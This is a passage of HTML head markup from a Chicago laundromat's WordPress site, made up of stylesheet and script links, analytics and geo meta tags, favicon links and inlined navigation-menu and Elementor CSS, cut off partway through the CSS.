<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fiestawashlaundry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffiestawashlaundry.com%2F&#038;format=xml" />





<link rel='stylesheet' id='admin-bar-css' href='https://fiestawashlaundry.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />

















































<script data-two_delay_src='inline' data-two_delay_id="two_6975e58ceba63" id="jquery-core-js-extra"></script>
<script data-two_delay_id="two_6975e58cebb9d" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-two_delay_id="two_6975e58cebbe6" data-two_delay_src="https://fiestawashlaundry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebc13" id="jquery-js-after"></script>
<link rel="https://api.w.org/" href="https://fiestawashlaundry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fiestawashlaundry.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fiestawashlaundry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="oEZ4A0UM8i0dLrcpfNnEiXcAsBVgm-_rOfZ3CmzgNWw" />

<!-- Google tag (gtag.js) -->
<script data-two_delay_id="two_6975e58cebc4d" async data-two_delay_src="https://www.googletagmanager.com/gtag/js?id=G-ZHL48QLQE4"></script>
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebc7b"></script>

<meta name="geo.region" content="US-IL" />
<meta name="geo.placename" content="Chicago" />
<meta name="geo.position" content="41.806961;-87.668748" />
<meta name="ICBM" content="41.806961, -87.668748" />

<!-- Google Tag Manager -->
<script data-two_delay_src='inline' data-two_delay_id="two_6975e58cebca5"></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9maWVzdGF3YXNobGF1bmRyeS5jb21cL3dwLWFkbWluXC9hZG1pbi1hamF4LnBocD9hY3Rpb249dGlfb25saW5lX3VzZXJzX2dvb2dsZSZhbXA7cD0lMkYmYW1wO193cG5vbmNlPWFlM2NmN2E4MzgifQ==" /><meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			
			<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-180x180.webp" />
<meta name="msapplication-TileImage" content="https://fiestawashlaundry.com/wp-content/uploads/2024/02/cropped-fiesta-logo-270x270.webp" />
		
		<style class="two_critical_css" type="text/css">ul.hfe-nav-menu,.hfe-nav-menu li,.hfe-nav-menu ul{list-style:none!important;margin:0;padding:0}.hfe-nav-menu li.menu-item{position:relative}.hfe-nav-menu .sub-menu li.menu-item{position:relative;background:inherit}div.hfe-nav-menu,.elementor-widget-hfe-nav-menu .elementor-widget-container{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu,.hfe-submenu-action-hover .hfe-layout-vertical .hfe-nav-menu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left;-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in}.hfe-nav-menu .menu-item-has-children .sub-menu{position:absolute;top:100%;left:0;z-index:9999;visibility:hidden;opacity:0}.hfe-nav-menu:before,.hfe-nav-menu:after{content:'';display:table;clear:both}.hfe-nav-menu__align-center .hfe-nav-menu{margin-left:auto;margin-right:auto;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-box-pack:center;justify-content:center}.hfe-nav-menu__layout-horizontal .hfe-nav-menu{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.hfe-nav-menu a.hfe-menu-item,.hfe-nav-menu a.hfe-sub-menu-item{line-height:1;text-decoration:none;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-box-shadow:none;box-shadow:none;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.hfe-nav-menu .sub-menu{min-width:220px;margin:0;z-index:9999}.hfe-nav-menu__layout-horizontal{font-size:0}.hfe-nav-menu__layout-horizontal li.menu-item,.hfe-nav-menu__layout-horizontal>li.menu-item{font-size:medium}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-menu{-webkit-box-shadow:0 4px 10px -2px rgb(0 0 0 / .1);box-shadow:0 4px 10px -2px rgb(0 0 0 / .1)}.hfe-nav-menu-icon{padding:.35em;border:0 solid}.hfe-nav-menu-icon svg{width:25px;height:25px;line-height:25px;font-size:25px}.hfe-nav-menu__toggle{-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;font-size:22px;cursor:pointer;border:0 solid;-webkit-border-radius:3px;border-radius:3px;color:#494c4f;position:relative;line-height:1}.hfe-nav-menu .sub-arrow{font-size:14px;line-height:1;-js-display:flex;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;cursor:pointer;margin-top:-10px;margin-bottom:-10px}.hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{margin-left:10px}.hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-layout-vertical .hfe-nav-menu__toggle{visibility:hidden;opacity:0;display:none}.hfe-nav-menu-icon{display:inline-block;line-height:1;text-align:center}.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:first-child,.hfe-nav-menu .hfe-has-submenu .sub-menu li.menu-item:last-child{overflow:visible!important}@media only screen and (max-width:1024px){.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal li,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu{width:100%;margin-right:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle{display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-active-menu+.hfe-nav-menu__layout-vertical{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-tablet .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-vertical{position:absolute}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-tablet .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-tablet .hfe-layout-vertical .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-tablet .hfe-menu-toggle{border:1px dotted #fff0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu__breakpoint-tablet .saved-content,.hfe-nav-menu__breakpoint-tablet .sub-menu,.hfe-nav-menu__breakpoint-tablet .child{left:0!important;width:auto!important}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-tablet.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:'-'}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before,.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{border:0px!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item,.hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.hfe-button-wrapper{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (max-width:767px){.hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-menu-item,.hfe-nav-menu__breakpoint-mobile.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li a.hfe-sub-menu-item .hfe-nav-menu__breakpoint-tablet.hfe-nav-menu__align-justify .hfe-nav-menu__layout-horizontal .hfe-nav-menu li.hfe-button-wrapper{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal li.menu-item,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu{width:100%}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle{display:inline-block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{position:relative;height:0;top:0}.hfe-nav-menu .sub-menu{min-width:auto;margin:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu,.hfe-nav-menu__breakpoint-none .hfe-nav-menu__layout-horizontal .hfe-nav-menu .menu-item-has-children:hover>.sub-menu{visibility:hidden;opacity:0;-webkit-transition:none;transition:none}.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-layout-vertical .hfe-nav-menu__toggle.hfe-active-menu{display:block}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-layout-horizontal .hfe-nav-menu__toggle,.hfe-nav-menu__breakpoint-mobile .hfe-layout-vertical .hfe-nav-menu__toggle{visibility:visible;opacity:1;display:block}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical{float:none}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .sub-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:hidden;opacity:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{visibility:visible;opacity:1}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-vertical{visibility:hidden;opacity:0;height:0}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-active-menu+.hfe-nav-menu__layout-vertical{visibility:visible;opacity:1;height:auto}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal .hfe-nav-menu{position:relative}.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-horizontal,.hfe-nav-menu__breakpoint-mobile .hfe-active-menu.hfe-active-menu-full-width+.hfe-nav-menu__layout-vertical{position:absolute}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu{top:0;left:0}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile.hfe-submenu-icon-plus .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:'-'}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-arrow .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-none.hfe-submenu-icon-classic .hfe-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.hfe-menu-item .sub-arrow i:before{content:''}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle:hover{border:1px dotted}.hfe-nav-menu__breakpoint-mobile .hfe-menu-toggle{border:1px dotted #fff0}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu .sub-menu{-webkit-box-shadow:none;box-shadow:none}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-1 .hfe-nav-menu{-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s;transition:all 0.3s}.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu .sub-arrow{padding:10px}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-1 .hfe-nav-menu{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-2 .hfe-nav-menu{-webkit-transform:translateX(20%);-ms-transform:translateX(20%);transform:translateX(20%);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s cubic-bezier(.25,.5,.5,.9);transition:all 0.3s cubic-bezier(.25,.5,.5,.9)}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-2 .hfe-nav-menu{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile.hfe-nav-toggle-yes .hfe-effect-3 .hfe-nav-menu{-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.3s;transition:all 0.3s}.hfe-nav-menu__breakpoint-mobile .menu-is-active.hfe-effect-3 .hfe-nav-menu{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.hfe-nav-menu__breakpoint-mobile .saved-content,.hfe-nav-menu__breakpoint-mobile .sub-menu,.hfe-nav-menu__breakpoint-mobile .child,.hfe-nav-menu__breakpoint-tablet .saved-content,.hfe-nav-menu__breakpoint-tablet .sub-menu,.hfe-nav-menu__breakpoint-tablet .child{left:0!important;width:auto!important}.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_up .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children ul.sub-menu,.hfe-submenu-animation-slide_down .hfe-layout-horizontal .menu-item-has-children:hover ul.sub-menu{-webkit-transform:none;-ms-transform:none;transform:none}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:unset!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before{border:0px!important}.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-tablet .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus,.elementor-widget-hfe-nav-menu.hfe-nav-menu__breakpoint-mobile .hfe-pointer__text .menu-item.parent a.hfe-menu-item:hover,.hfe-pointer__text .menu-item.parent a.hfe-menu-item:focus{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:root{--wp--style--block-gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root{--direction-multiplier:1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right 